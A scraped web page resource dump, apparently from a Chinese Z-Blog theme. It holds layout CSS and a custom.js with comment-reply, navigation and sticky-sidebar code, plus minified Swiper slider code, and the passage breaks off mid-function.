#aside_hot ul a {display:block;width:85%;font-size:15px;color:#555;float:left;}
#aside_hot ul a:hover {color:#ff4b4b;}
/*热门文章结束*//*热评文章*/#aside_hot_comment ul li,#aside_new .aside_new li {padding:10px 16px;}
#aside_hot_comment ul li:first-child,#aside_new .aside_new li:first-child {padding-top:0;}
#aside_hot_comment ul li:last-child,#aside_new .aside_new li:last-child {padding-bottom:20px;}
#aside_hot_comment .side_comment_img,#aside_new .side_comment_img {width:43%;height:80px;overflow:hidden;}
#aside_hot_comment .side_comment_img img,#aside_new .side_comment_img img {width:110px;height:80px;object-fit: cover;}
#aside_hot_comment .side_comment_text,#aside_new .side_comment_text {width:55%;}
#aside_hot_comment .side_comment_text p,#aside_new .side_comment_text p {font-size:15px;line-height:1.85em;color:#444;max-height:54px;overflow:hidden;}
#aside_hot_comment .side_comment_text .meta,#aside_new .side_comment_text .meta {color:#bbb;}
#aside_hot_comment .side_comment_text .meta i,#aside_new .side_comment_text .meta i {font-size:13px;padding-right:16px;}
#aside_hot_comment .side_comment_text .meta i:first-child,#aside_new .side_comment_text .meta i:first-child {padding-left:0;}
#aside_hot_comment ul li p:hover,#aside_new  li p:hover {color:#ff4b4b;}
/*热评文章结束*//*标签列表*/#divTags .box_title {padding-bottom:10px;}
#divTags ul {padding:0 16px 24px 16px;}
#divTags ul li {display:inline-block;}
#divTags ul li a {display:inline-block;padding:.1em .4em;border:1px solid #eee;margin:8px 4px 0 0;font-size:14px;color:#888;}
#divTags ul li a:hover {background-color:#ff4b4b;color:#fff;}
/*标签列表结束*//*侧边栏结束*//*友情链接*/.container .friendlink {width:72%;margin-top:30px;}
.friendlink .friendlink_ruler {font-size:14px;color:#999;padding-left:12px;}
.friendlink ul li {float:left;margin:0 2em .3em 0;}
.friendlink ul li a {display:inline-block;color:#777;}
.friendlink ul li a:hover {color:#ff4b4b;}
/*友情链接结束*//*footer*/.footer {background-color:#1b1b1b;margin-top:40px;}
.footer .footer_wrap {padding:30px!important;}
.footer_contact {width:33.3%;}
.follow_us {width:25%;}
.footer_about {width:41%;}
.footer_title {font-size:18px;color:#888;padding-bottom:16px;}
.follow_us img {width:100px;height:100px;}
.footer_contact {font-size:15px;color:#888;}
.footer_about p {font-size:15px;color:#888;}
.footer_about .copyright {color:#888;font-size:13px;padding-top:8px;}
.footer_about .copyright a {color:#999;}
/*list*/.breadcrumb {font-size:14px;margin-top:18px;}
.breadcrumb a {color:#777;padding-left:4px;}
.breadcrumb .fa{padding:0 8px;}
.pagebar {text-align:center;}
.nav-links {padding-top:20px;}
.nav-links a.page-numbers {background:#fff;color:#1a1a1a;}
.nav-links .page-numbers {border-radius:3px;padding:0 1em;line-height:34px;text-align:center;margin:0 0 0 5px;display:inline-block;background-color:#ff4b4b;color:#fff;}
.archive-head{position:relative;overflow:hidden;margin-bottom:10px;padding:30px;border-top:1px solid #eee;background-color:#fff;box-shadow: 2px 2px 10px #cfcde0;margin-top: 26px;}
.headline h1{float:left}
.headline span{float:left}
.headline{position:relative;margin-bottom:20px;padding-bottom:10px;height:48px;border-bottom:2px solid #f5f5f5;color:#2a363c;font-weight:700;font-size:18px;line-height:32px}
i.fa.fa-clone{float:left;margin-right:16px;width:32px;height:32px;background-color:#2a363c;color:#FFF;text-align:center;font-size:14px;line-height:32px;border-radius:32px;}
.archive-description{color:#888;font-size:15px;line-height:2em;}
i.fa-rss{float:right;margin:6px 0 0 20px;color:#111}
.headline:before{position:absolute;bottom:-2px;left:0;width:32px;height:2px;background-color:#2a363c;content:""}
/*list end*//*detail*/.detail_main {background-color:#fff;margin-top:24px;padding:30px;text-align:center;box-shadow:2px 2px 10px #cfcde0;}
.detail_main h3 {font-size:22px;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.detail_main .meta {font-size:14px;margin-top:8px;}
.meta .edit,.meta .edit a{color:#333;}
.detail_main .detail_article {margin-top:16px;font-size:16px;line-height:2.2em;letter-spacing:1.1px;text-align:left;}
.detail_main img[src*=UEditor]{width:19px;height:21px;} 
.detail_article li,.detail_article ul{list-style:inherit;}
.detail_article li{margin-left: 1.5em;}
.detail_article h1,.detail_article h2,.detail_article h3,.detail_article h4,.detail_article h5,.detail_article h6{margin:10px 0}
.detail_article h1{font-size:1.8em}
.detail_article h2{font-size:1.6em}
.detail_article h3{font-size:1.4em}
.detail_article h4{font-size:1.2em}
.detail_article h5{font-size:1em}
.detail_article h6{font-size:0.8em}
.detail_article blockquote{color:#666;font-weight:400;border-left:4px solid #e7e7e7;padding:.5em 1em;background-color:#f9f9f9}
.detail_article img{height:auto !important;max-width:100% !important;}
.detail_article table {border-collapse:collapse;empty-cells:show;border-spacing:0}
.detail_article table tr.firstRow{font-weight:bold;background-color:#f8f8f8;text-align:left}
.detail_article table th,.detail_article table td{padding:.3em .5em;margin:0;vertical-align:top;border:1px solid #ddd}
.detail_article blockquote,.detail_article dl,.detail_article form,.detail_article hr,.detail_article ol,.detail_article p,.detail_article pre,.detail_article table,.detail_article ul{font-weight:400;margin-bottom:1rem}
.detail_article blockquote p,.detail_article ul p{margin-bottom:0}

.detail_main .detail_article .authorbio{background-color:#f7f7f7;}
.detail_main .detail_article .authorbio li,.detail_main .detail_article .authorbio li a{font-size:15px;color: #888;}
.article_footer .tag,.article_footer .share {width:50%;margin-top:16px;}
.article_footer .tag {text-align:right;color:#999;}
.article_footer .tag a {display:inline-block;color:#999;font-size:12px;padding:2px 6px;background-color:#eee;margin-right:6px;border-radius:3px;}
.article_footer .tag a:hover {color:#fff;background-color:#ff4b4b;}
.article_footer .tag a:last-child {margin-right:0;}
.article_footer .share {text-align:left;}
.bdsharebuttonbox {float:left}
.bdshare-button-style1-24 a,.bdshare-button-style1-24 .bds_more {background-image:none!important;}
.bdsharebuttonbox .bds_more{color:#999;}
.bdsharebuttonbox .fa {padding-left:14px;font-size:20px;color:#999}
.bdsharebuttonbox .fa:first-child {padding-left:0;}
.bdsharebuttonbox .fa:hover {color:#666}
.bdshare-button-style1-24 .bds_more{padding-left:0 !important;color:#999 !important;}
.related_article {background-color:#fff;padding:30px;margin-top:24px;box-shadow:2px 2px 10px #cfcde0;}
.related_list article {width:32%;margin-right:16px;}
.related_list article:hover .related_img a img {-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}
.related_list article:hover .related_detail h3 a {color:#ff4b4b;}
.related_list article:last-child {margin-right:0;}
.related_list article .related_img {width:264px;height:176px;overflow:hidden;}
.related_img a img {width:264px;height:176px;}
.related_img a img {transition:0.3s ease-in-out;-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;object-fit: cover;}
.related_detail {padding-top:10px;}
.related_detail h3 a {font-size:15px;font-weight:400;color:#4d4d4d;line-height:2em;}
.related_detail .meta {margin-top:6px;}
.post-navigation {overflow:hidden;margin:10px 0 0;padding:20px 0;}
.post-navigation div {position:relative;display:block;width:50%;color:#999;font-size:14px;}
.post-navigation div span {display:block;color:#999;font-size:90%;}
.post-navigation .post-previous a,.post-navigation .post-next a{font-size:16px;font-weight:500;color:#666;}
.post-navigation .post-previous a:hover,.post-navigation .post-next a:hover{color:#ff4b4b;}
.post-previous a::after {left:0;content:'«';font-family:"Microsoft Yahei";}
.post-next a::after {right:0;content:'»';font-family:"Microsoft Yahei";}
.post-navigation div a::after {position:absolute;top:34%;margin-top:-11px;height:22px;color:#EDEDED;font-size:32px;line-height:22px;}
.post-previous {float:left;padding-left:30px;text-align:left;}
.post-next {float:right;padding-right:30px;text-align:right;}
/*detail end*/.time_icon {color:#63e3cf !important;font-size:22px !important;}
.news_icon {color:#6af !important;}
.more_icon {color:#bc5fe6 !important;}
.link_icon {color:#5f90e6 !important;}
.side_icon {color:#999 !important;}
#gotop1 {width:60px;position:fixed;bottom:60px;cursor:pointer;z-index:99998;right:45%;margin-right:-620px;}
/* 小火箭悬停特效 */#gotop1:hover {animation:rubberBand 1s;}
@keyframes rubberBand {from {transform:scale3d(1,1,1);}
30% {transform:scale3d(1.25,0.75,1);}
40% {transform:scale3d(0.75,1.25,1);}
50% {transform:scale3d(1.15,0.85,1);}
65% {transform:scale3d(.95,1.05,1);}
75% {transform:scale3d(1.05,.95,1);}
to {transform:scale3d(1,1,1);}
}


#comment {background-color:#fff;padding:30px;margin:24px 0;box-shadow:2px 2px 10px #cfcde0;}
#comments-title {font-size:20px;}
.comment-disable {padding:1.5em;color:#888;text-align:center}
.comment-num {color:#999;font-size:16px}
.comment-num .emphasize {color:#f33}
.no-comment {color:#999;text-align:center}
.comment-msg {padding:1.5em 0;overflow:hidden;border-top:1px solid #ddd}
.comment-list{margin-top:20px;}
.comment-list .ul {list-style:none;border-top:1px solid #ededed}
.comment-list .li {overflow:hidden;padding:1em}
.comment-list .li:hover {background:#f8f8f8}
.comment-list .li img {width:50px;height:50px;border-radius:100px;border:2px solid #fff;box-shadow:2px 2px 3px #efefef;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}
.comment-list .li:hover img {transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg)}
.comment-list .li .clbody {margin-left:70px}
.comment-list .ul .ul {margin-left:4%}
.comment-list .title {font-size:18px;padding-bottom:.5em}
.compost .com-info li {float:left;margin-bottom:1em;width:33.3%;padding-right:3%;position:relative}
.compost .com-info li:nth-child(3) {padding-right:0}
.compost .com-info li .verify {position:absolute;right:9%;top:0;z-index:1;height:40px}
.compost .com-info li .verify img {width:100%;height:100%;border:1px solid #ddd}
.compost .com-info li input {width:100%;height:40px;line-height:40px;padding-left:4px;border:1px solid #ddd;border-radius:3px;text-indent:10px}
.compost .com-name {padding:0 0 1em .2em}
#cancel-reply {color:#0084ff}
#txaArticle {border-radius:3px;text-indent:10px;margin:0 10px 10px 0;padding:5px;width:100%;border:1px solid #ddd;background:#fff;-webkit-appearance:none}
.com-submit {border-radius:3px;border:none;cursor:pointer;height:40px;line-height:40px;background-color:#ff4b4b;color:#fff;padding:0 20px}
.comment-list .cinfo {height:20px}
.comment-list .clbody .p {word-wrap:break-word}
.cinfo .author {color:#666}
.c-time {color:#999;font-size:12px}
.comment-at {color:#0084ff}
.reply-a {opacity:0.5}
.comment-list li:hover .reply-a {opacity:1}
.pagebar {text-align:center}
.page-numbers {padding:0 1em;line-height:34px;text-align:center;margin:0 0 0 5px;display:inline-block;background-color:#0084ff;color:#fff}
a.page-numbers {background:#fff;color:#1a1a1a}
a.page-numbers:hover {background-color:#ff4b4b;color:#fff}
.ias-spinner {background:url(../image/loading.gif) no-repeat center;float:inherit;width:98%;margin:0 auto;height:35px}
.ias-trigger-next {cursor:pointer;float:inherit;text-align:center}
.ias-trigger-next a {background:#fff;color:#333;padding:1em 2em;line-height:100%;border-radius:2px;box-shadow:0 1px 2px 0 rgba(51,51,51,.3);display:block}
.ias-trigger-next a:hover {box-shadow:0 3px 2px 0 rgba(51,51,51,.2)}
.ias-trigger-next i {margin-right:5px}
/*最新留言*/#divComments li {border-bottom:1px dotted #aaa;padding-bottom:10px;margin-bottom:0;}
#divComments li:last-child {border-bottom:none;padding-bottom:0;}
.divComments {padding:0 16px 16px;}
/*控制面板*/#divContorPanel {padding-bottom:14px;}
#divContorPanel .cp-hello {text-align:center;padding:0 14px 16px;}
.divContorPanel {padding:0 16px;}
#divContorPanel span.cp-login a,#divContorPanel span.cp-vrs a {padding:2px 8px;display:inline-block;border:1px solid #e5e5e5;margin-top:12px;width:48%;text-align:center;}
#divContorPanel span.cp-login a:hover,#divContorPanel span.cp-vrs a:hover {border:1px solid #ff4b4b;background-color:#ff4b4b;color:#fff;}
#divLinkage li {display:inline-block;width:50%;}
#divMisc li {display:inline-block;padding:5%;padding-bottom:2%;}
.divMisc {text-align:center;}
/*作者列表*/#divAuthors .divAuthors li a {display:inlin-block;display:inline-block;padding:4px 8px;border:1px solid #e5e5e5;}
#divAuthors li a:hover {border:1px solid #ff4b4b;background-color:#ff4b4b;color:#fff;}
.divAuthors {padding:0 16px 16px;}
/*最近发表*/#divPrevious .divPrevious li {padding:5px;border-bottom:1px dotted #aaa;}
#divPrevious .divPrevious li:last-child {border-bottom:none;padding-bottom:0;margin-bottom:0;}
.divPrevious {padding:0 16px 16px 16px;}
/*网站分类*/#divCatalog .divCatalog li {display:inline-block}
#divCatalog .divCatalog {padding:0 16px 16px;}
#divCatalog li:nth-of-type(even) {text-align:right}
#divCatalog li a {display:inline-block;text-align:center;border:1px solid #ddd;padding:.2em .4em;margin:.5em .4em .5em 0;}
#divCatalog li a:hover {background-color:#ff4b4b;color:#fff;border:1px solid #ff4b4b}
/*网站收藏,文章归档*/#divFavorites li,#divArchives li {display:inline-block;}
#divFavorites li a,#divArchives li a {padding:0 10px 10px;}
.divFavorites,.divArchives {padding:0 16px 16px;}
/*站点信息*/#divStatistics li {display:inline-block;width:49%;}
#divCatalog li {display:inline-block;}
#divCatalog li:last-child {margin-bottom:10px;}
.divStatistics {padding:0 16px 16px;}
/*搜索*/#divSearchPanel input[type="text"] {width:76%;padding:0.4em;border:1px solid #e5e5e5;}
#divSearchPanel input[type="submit"] {width:20%;padding:0.4em;border:none;cursor:pointer;background-color:#ff4b4b;opacity:.8;color:#fff;}
#divSearchPanel input[type="submit"]:hover {color:#fff;opacity:1;}
.divSearchPanel {padding:0 16px 18px;}
/*日历*/#divCalendar {width:100%;}
#divCalendar caption a {width:50px;height:50px;line-height:50px;font-size:18px;}
#divCalendar tr {text-align:center;}
#divCalendar td {padding:5px;}
#divCalendar td a {background-color:#ff4b4b;color:#fff;padding:5px 10px;border-radius:50px;}
.divCalendar {text-align:center;padding:20px;}
.content .aside{margin-bottom:40px;}

@media only screen and (max-width:1200px) {
.content{margin-top:0;}
.header .logo h1, .header .logo div{margin:0 auto;}
.header .logo a img{height:56px;}
.swiper-container{width:100%;height:50vw;margin-bottom:4%;}
.swiper-slide{height:50vw;width:100%;}
.swiper-pagination{bottom:0!important;}
.swiper_des{padding-bottom:10px;}
.slider_side{width:100%;}
.slider_wraper{margin-top:0;}
.slider_side ul li{width:49%;padding-bottom:2%;}
.slider_side li img,.slider_side ul li .mask{height:36vw;}
.slider_side li:nth-of-type(2n){float:right;}
.slider_side li:nth-of-type(2n+1){margin-right:0;}
.side_pic_des{width:100%;}
.side_pic_des h3 a{width:100%;}
.side_pic_des p{margin-bottom:0;}
.leftmain{width:100%;}
.slider_side li img{width:100%;}
.recommend{margin-top:4%;padding:4%;padding-bottom:1%;}
.recommend .rec_article{width:100%;}
.rec_article a{width:100%;}
.rec_article a img{width:100%;height:60vw;}
.recommend .rec_article{margin-bottom:16px;}
.rec_detail header h3 a{width:100%;height:24px;font-size:16px;overflow:hidden;white-space:normal;}
.rec_detail .note{height:102px;padding-bottom:8px;padding-top:8px;}
.newlist, .stars, .lastnews, .morenews, .friendlink{margin-top:4%;padding:4%;}
.newlist .new_img,.newlist .new_img img{width:100%;height:25vw;}
.main_news h3 a{height:42px;font-size:16px;overflow:hidden;white-space:normal !important;}
.main_news h3{padding-top:0;}
.newlist .main_news{width:58%;}
.newlist .l-img{width:37%;}
.main_news .main_article{padding-top:0;}
.stars .stars_article{width:48%;}
.stars .stars_article:nth-of-type(2n){float:right;}
.stars_article:nth-child(-n+3){margin-top:0;}
.stars .stars_article:nth-of-type(3){margin-top:32px;}
.stars .stars_article{margin-right:0;}
.stars_img span{left: 35%;}
.stars_article .stars_img,.stars_img a img{height:30vw;}
.stars_detail header h3 a{white-space:normal;height:42px;font-size:16px;}
.lastnews_detail .note{padding-top:0;}
.lastnews_img{width:40%!important;}
.lastnews_detail{width:54%!important;}
.lastnews_article .lastnews_img a,.lastnews_article .lastnews_img a img{width:100%;height:28vw;}
.lastnews_article .lastnews_detail{padding:0;}
.lastnews_detail header h3{padding-top:0;}
.lastnews_detail header h3 a{width:100%;}
.lastnews_detail header h3 a{font-size:16px;height:42px;white-space:normal;}
.lastnews_article:nth-child(odd) .lastnews_detail{padding-right:0; float:left;}
.lastnews_article:nth-child(even) .lastnews_detail{padding-left:0;}
.morenews .sportsnew{width:100%;}
.morenews_article .morenews_img{width:40%;}
.morenews_article .morenews_img a,.morenews_article .morenews_img a img{width:100%;}
.morenews_article .morenews_img a img{height:auto;}
.morenews_article .morenews_detail{width:56%;}
.morenews_article .morenews_detail h3{line-height:1.3;white-space: normal;max-height: 42px;}
.morenews_article .morenews_detail .note{padding-top:5px;margin-top:4px;}
.detail_main h3{white-space:normal;font-sze:20px;line-height:1.75em;max-height: 3.3em;}
.post-navigation div{width:47%;}
.post-navigation div a{display:inline-block;height:60px;overflow:hidden;}
.box li h4{width:74%;}
.morenews .sportsnew:nth-of-type(2){margin-top:20px;}
.box_title{width:100%;}
.box_title span.friendlink_ruler{display:block;}
.container .friendlink{width:100%;}
.friendlink ul{width:100%;}
.friendlink ul li{margin:0 2em .3em 0;}
.footer .footer_wrap{width:100%;padding:4% !important;}
.footer_wrap .follow_us,.footer_wrap .footer_contact,.footer_wrap .footer_about{width:100%;}
.footer_wrap .footer_contact,.footer_wrap .footer_about{margin-top:20px;}
.follow_us img,.footer_contact ul,.footer_about p{margin-top:-3vw;}
.follow_us img{width:36%;height:36%;}
.detail_main,#comment{padding:20px;}
.breadcrumb{margin-left:3%;}
.article_footer .tag{width:100%;float:left;text-align:left;}
.related_article{padding:4%;}
.related_article,.related_article .related_list{width:100%;}
.related_list article{width:100%;margin-bottom:16px;padding-top:4px;}
.related_list article .related_img,.related_img a img{width:100%;height:56vw;}
.nav-links a.page-numbers{margin-bottom:6px;}
 .article_footer .share{width:100%;}
 .detail_main{margin-top:18px;}
}
@media screen and (min-width:769px) and (max-width:1119px){
    .rec_article a{width:100%;height:60vw;}
    .main_news .main_article{max-height:116px;}
    .lastnews_detail header h3 a{height:25px;}
    .morenews_article .morenews_img a{height:20vw;}
}
@media screen and (max-width: 768px) {
    .rec_article a{width:100%;height:200px;}
    .footer{margin-top:20px;}
    .meta span.meta_eye{display:none;}

}

@media only screen and (max-width:480px) {
   .rec_article a{width:100%;}
}

@media screen and (max-width: 1200px) {.box li strong{padding: 6px 0 0 6px;}.box li h4{padding-left: 12px;}.box li h4{width:68%}}

--- FILE ---
content_type: application/javascript
request_url: http://goldenxingroup.com/zb_users/theme/zblog5_sp/script/custom.js
body_size: 65401
content:
function RevertComment(a) {
    $("#inpRevID").val(a);
    var U = $("#comment"),
        c = $("#cancel-reply"),
        f = $("#temp-frm");
    var e = document.createElement("div");
    e.id = "temp-frm";
    e.style.display = "none";
    U.before(e);
    $("#AjaxComment" + a).before(U);
    U.addClass("");
    c.show();
    c.click(function() {
        $("#inpRevID").val(0);
        var a = $("#temp-frm"),
            U = $("#comment");
        if (!a.length || !U.length) return;
        a.before(U);
        a.remove();
        $(this).hide();
        U.removeClass("");
        return false
    });
    try {
        $("#txaArticle").focus()
    } catch (a) {}
    return false
}
function GetComments(a, U) {
    $("span.commentspage").html("Waiting...");
    $.get(bloghost + "zb_system/cmd.php?act=getcmt&postid=" + a + "&page=" + U, function(a) {
        $("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();
        $("#AjaxCommentEnd").before(a);
        $("#cancel-reply").click()
    })
}
function CommentComplete() {
    $("#cancel-reply").click()
}
$(function() {
    $(".header").after('<div id="m-nav" class="m-nav"><div class="m-wrap"></div><div id="m-btn" class="m-btn"><i class="fa fa-remove"></i></div>');
    $(".sub-nav").before('<em class="dot"><i class="fa fa-angle-down"></i></em>');
    $(".container .nav").clone(false).appendTo(".m-wrap");
    $(".m-btn").click(function() {
        $("#m-nav").toggleClass("m-open").siblings("#m-nav").removeClass("m-open");
        $("#mask").slideToggle(0).siblings("#mask").slideToggle(0);
        $("body").toggleClass("open").siblings("body").removeClass("open")
    });
    $(".dot").click(function(U) {
        a($(this), ".sub-nav");
        U.stopPropagation()
    });

    function a(a, U) {
        a.next().slideToggle();
        a.parent().siblings().find(".fa").removeClass("open");
        a.parent().siblings().find(U).slideUp();
        var c = a.find(".fa");
        if (c.hasClass("open")) {
            c.removeClass("open")
        } else {
            c.addClass("open")
        }
    }
    $(".nav-bar li").hover(function() {
        $(this).addClass("on")
    }, function() {
        $(this).removeClass("on")
    });
    $(".s-btn").on("click", function() {
        var a = $(this);
        if (a.hasClass("off")) {
            a.removeClass("fa-search off").addClass("fa-remove no");
            $(".s-form").slideToggle(200)
        } else {
            a.removeClass("fa-remove no").addClass("fa-search off");
            $(".s-form").slideToggle(100)
        }
    });
    $("#mask").click(function() {
        $(this).hide();
        $(".search-bg").hide();
        $("#m-nav").removeClass("m-open");
        $("body").removeClass("open")
    })
});
jQuery(document).ready(function(a) {
    var U = a("#nav-box").attr("data-type");
    // a(".nav>li").each(function() {
    //     try {
    //         var c = a(this).attr("id");
    //         if ("index" == U) {
    //             if (c == "nvabar-item-index") {
    //                 a("#nvabar-item-index").addClass("active")
    //             }
    //         } else if ("category" == U) {
    //             var f = a("#nav-box").attr("data-infoid");
    //             if (f != null) {
    //                 var e = f.split(" ");
    //                 for (var af = 0; af < e.length; af++) {
    //                     if (c == "navbar-category-" + e[af]) {
    //                         a("#navbar-category-" + e[af] + "").addClass("active")
    //                     }
    //                 }
    //             }
    //         } else if ("article" == U) {
    //             var f = a("#nav-box").attr("data-infoid");
    //             if (f != null) {
    //                 var e = f.split(" ");
    //                 for (var af = 0; af < e.length; af++) {
    //                     if (c == "navbar-category-" + e[af]) {
    //                         a("#navbar-category-" + e[af] + "").addClass("active")
    //                     }
    //                 }
    //             }
    //         } else if ("page" == U) {
    //             var f = a("#nav-box").attr("data-infoid");
    //             if (f != null) {
    //                 if (c == "navbar-page-" + f) {
    //                     a("#navbar-page-" + f + "").addClass("active")
    //                 }
    //             }
    //         } else if ("tag" == U) {
    //             var f = a("#nav-box").attr("data-infoid");
    //             if (f != null) {
    //                 if (c == "navbar-tag-" + f) {
    //                     a("#navbar-tag-" + f + "").addClass("active")
    //                 }
    //             }
    //         }
    //     } catch (a) {}
    // });
    // a("#nav-box").delegate("a", "click", function() {
    //     a(".nav>li").each(function() {
    //         a(this).removeClass("active")
    //     });
    //     if (a(this).closest("ul") != null && a(this).closest("ul").length != 0) {
    //         if (a(this).closest("ul").attr("id") == "munavber") {
    //             a(this).addClass("active")
    //         } else {
    //             a(this).closest("ul").closest("li").addClass("active")
    //         }
    //     }
    // })
});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */
(function(a){a.fn.scrollFix=function(U){return this.each(function(){var c={startTop:null,startBottom:null,distanceTop:0,endPos:0};var f=a.extend({},c,U),e=a(this),af=e.offset(),M=af.top,g=af.left,b=jQuery("<div>"),ba=a(document).height(),d=f.distanceTop,Q=e.outerHeight(),Q=parseFloat(Q)+parseFloat(e.css("marginBottom").replace(/auto/,0)),eA=e.outerWidth(),bg=e.width(),fK=a(f.startTop),cP=a(f.startBottom),bd,eL,aN;if(e.length<=0){return}var eY=e.parent();var gi=eY.css("position");while(!/^relative|absolute$/i.test(gi)){eY=eY.parent();gi=eY.css("position");if(/^body|html$/i.test(eY[0].tagName))break}if(/^body|html$/i.test(eY[0].tagName)){var bc={top:0,left:0}}else{var bc=eY.offset()}var dC=parseInt(jQuery("body").css("top"),10);if(!isNaN(dC)){d+=dC}if(!isNaN(f.endPos)){bd=f.endPos}else{bd=parseFloat(ba-a(f.endPos).offset().top)}eL=parseFloat(ba-bd),aN=parseFloat(eL-Q);if(fK[0]){var dc=fK.offset(),fD=dc.top;M=fD}if(cP[0]){var de=cP.offset(),eH=de.top,cT=cP.outerHeight();M=parseFloat(eH+cT)}var cR=parseFloat(M-d);cR=cR>0?cR:0;var dCb=ba-M-Q;if(bd!=0&&dCb<=bd){return}var F=!-[1]&&!window.XMLHttpRequest;a(window).on("scroll",function(){eP()});function eP(){var U=a(window).scrollTop();if(U>cR&&U<aN){e.fadeIn().css({position:"fixed",top:d,left:g,width:bg});if(F){e.css({position:"absolute",top:U+d-bc.top,left:g})}b.css({height:Q}).insertBefore(e)}else if(U>=aN){e.css({position:"absolute",top:aN-bc.top,left:g-bc.left,width:bg});b.css({height:Q}).insertBefore(e)}else{e.css({position:"static",top:"",left:""});b.remove()}}})}})(jQuery);$(".aside").scrollFix({startTop:"",distanceTop:0,endPos:".footer"});!function(){"use strict";var a,U=function(f,e){function af(a){return Math.floor(a)}function M(){var a=bc.params.autoplay,U=bc.slides.eq(bc.activeIndex);U.attr("data-swiper-autoplay")&&(a=U.attr("data-swiper-autoplay")||bc.params.autoplay),bc.autoplayTimeoutId=setTimeout(function(){bc.params.loop?(bc.fixLoop(),bc._slideNext(),bc.emit("onAutoplay",bc)):bc.isEnd?e.autoplayStopOnLast?bc.stopAutoplay():(bc._slideTo(0),bc.emit("onAutoplay",bc)):(bc._slideNext(),bc.emit("onAutoplay",bc))},a)}function g(U,c){var f=a(U.target);if(!f.is(c))if("string"==typeof c)f=f.parents(c);else if(c.nodeType){var e;return f.parents().each(function(a,U){U===c&&(e=c)}),e?c:void 0}if(0!==f.length)return f[0]}function b(a,U){U=U||{};var c=window.MutationObserver||window.WebkitMutationObserver,f=new c(function(a){a.forEach(function(a){bc.onResize(!0),bc.emit("onObserverUpdate",bc,a)})});f.observe(a,{attributes:void 0===U.attributes||U.attributes,childList:void 0===U.childList||U.childList,characterData:void 0===U.characterData||U.characterData}),bc.observers.push(f)}function ba(a){a.originalEvent&&(a=a.originalEvent);var U=a.keyCode||a.charCode;if(!bc.params.allowSwipeToNext&&(bc.isHorizontal()&&39===U||!bc.isHorizontal()&&40===U))return!1;if(!bc.params.allowSwipeToPrev&&(bc.isHorizontal()&&37===U||!bc.isHorizontal()&&38===U))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===U||39===U||38===U||40===U){var c=!1;if(bc.container.parents("."+bc.params.slideClass).length>0&&0===bc.container.parents("."+bc.params.slideActiveClass).length)return;var f={left:window.pageXOffset,top:window.pageYOffset},e=window.innerWidth,af=window.innerHeight,M=bc.container.offset();bc.rtl&&(M.left=M.left-bc.container[0].scrollLeft);for(var g=[[M.left,M.top],[M.left+bc.width,M.top],[M.left,M.top+bc.height],[M.left+bc.width,M.top+bc.height]],b=0;b<g.length;b++){var ba=g[b];ba[0]>=f.left&&ba[0]<=f.left+e&&ba[1]>=f.top&&ba[1]<=f.top+af&&(c=!0)}if(!c)return}bc.isHorizontal()?(37!==U&&39!==U||(a.preventDefault?a.preventDefault():a.returnValue=!1),(39===U&&!bc.rtl||37===U&&bc.rtl)&&bc.slideNext(),(37===U&&!bc.rtl||39===U&&bc.rtl)&&bc.slidePrev()):(38!==U&&40!==U||(a.preventDefault?a.preventDefault():a.returnValue=!1),40===U&&bc.slideNext(),38===U&&bc.slidePrev()),bc.emit("onKeyPress",bc,U)}}function d(a){var U=0,c=0,f=0,e=0;return"detail"in a&&(c=a.detail),"wheelDelta"in a&&(c=-a.wheelDelta/120),"wheelDeltaY"in a&&(c=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(U=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(U=c,c=0),f=10*U,e=10*c,"deltaY"in a&&(e=a.deltaY),"deltaX"in a&&(f=a.deltaX),(f||e)&&a.deltaMode&&(1===a.deltaMode?(f*=40,e*=40):(f*=800,e*=800)),f&&!U&&(U=f<1?-1:1),e&&!c&&(c=e<1?-1:1),{spinX:U,spinY:c,pixelX:f,pixelY:e}}function Q(a){a.originalEvent&&(a=a.originalEvent);var U=0,c=bc.rtl?-1:1,f=d(a);if(bc.params.mousewheelForceToAxis)if(bc.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return;U=f.pixelX*c}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return;U=f.pixelY}else U=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*c:-f.pixelY;if(0!==U){if(bc.params.mousewheelInvert&&(U=-U),bc.params.freeMode){var e=bc.getWrapperTranslate()+U*bc.params.mousewheelSensitivity,af=bc.isBeginning,M=bc.isEnd;if(e>=bc.minTranslate()&&(e=bc.minTranslate()),e<=bc.maxTranslate()&&(e=bc.maxTranslate()),bc.setWrapperTransition(0),bc.setWrapperTranslate(e),bc.updateProgress(),bc.updateActiveIndex(),(!af&&bc.isBeginning||!M&&bc.isEnd)&&bc.updateClasses(),bc.params.freeModeSticky?(clearTimeout(bc.mousewheel.timeout),bc.mousewheel.timeout=setTimeout(function(){bc.slideReset()},300)):bc.params.lazyLoading&&bc.lazy&&bc.lazy.load(),bc.emit("onScroll",bc,a),bc.params.autoplay&&bc.params.autoplayDisableOnInteraction&&bc.stopAutoplay(),0===e||e===bc.maxTranslate())return}else{if((new window.Date).getTime()-bc.mousewheel.lastScrollTime>60)if(U<0)if(bc.isEnd&&!bc.params.loop||bc.animating){if(bc.params.mousewheelReleaseOnEdges)return!0}else bc.slideNext(),bc.emit("onScroll",bc,a);else if(bc.isBeginning&&!bc.params.loop||bc.animating){if(bc.params.mousewheelReleaseOnEdges)return!0}else bc.slidePrev(),bc.emit("onScroll",bc,a);bc.mousewheel.lastScrollTime=(new window.Date).getTime()}return 